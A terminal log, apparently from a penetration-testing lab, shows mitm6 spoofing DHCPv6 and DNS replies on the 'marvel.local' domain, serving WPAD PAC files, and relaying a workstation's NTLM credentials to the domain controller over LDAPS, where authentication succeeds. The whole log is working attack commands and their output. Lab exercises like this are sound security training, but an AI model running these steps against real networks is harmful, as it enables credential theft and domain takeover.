 root@kali: /home/kali/Downloads/mitm6-master/mitm6
File Actions Edit View Help
└─# ls
arp.cache __init__.py mitm6.py ntlmrelayx.py
┌──(root㉿kali)-[/home/kali/Downloads/mitm6-master/mitm6]
└─# python mitm6.py -d marvel.local
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:4d:78:fa]
IPv4 address: 172.16.91.128
IPv6 address: fe80::78c8:52c6:1837:a629
DNS local search domain: marvel.local
DNS allowlist: marvel.local
IPv6 address fe80::4826:1 is now assigned to mac=00:0c:29:8f:29:f8 host=THEPUNISHER.MARVEL.local. ipv4=
Sent spoofed reply for wpad.MARVEL.local. to fe80::4826:1
Sent spoofed reply for wpad.marvel.local. to fe80::4826:1
Sent spoofed reply for hydra-dc.marvel.local. to fe80::4826:1
Sent spoofed reply for wpad.MARVEL.local. to fe80::4826:1
Sent spoofed reply for fakewpad.marvel.local. to fe80::4826:1
Sent spoofed reply for fakewpad.marvel.local. to fe80::4826:1
IPv6 address fe80::4826:2 is now assigned to mac=00:0c:29:8f:29:f8 host=THEPUNISHER.MARVEL.local. ipv4=
Sent spoofed reply for fakewpad.marvel.local. to fe80::4826:2
Renew reply sent to fe80::4826:2
Sent spoofed reply for fakewpad.marvel.local. to fe80::4826:2
Sent spoofed reply for wpad.MARVEL.local. to fe80::4826:2
Sent spoofed reply for fakewpad.marvel.local. to fe80::4826:2
......
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:172.16.91.130
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:172.16.91.130
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:172.16.91.130
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:172.16.91.130
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:172.16.91.130
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:172.16.91.130 controlled, attacking target ldaps://172.16.91.129
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:172.16.91.130 controlled, attacking target ldaps://172.16.91.129
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Authenticating against ldaps://172.16.91.129 as MARVEL/THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Authenticating against ldaps://172.16.91.129 as MARVEL/THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains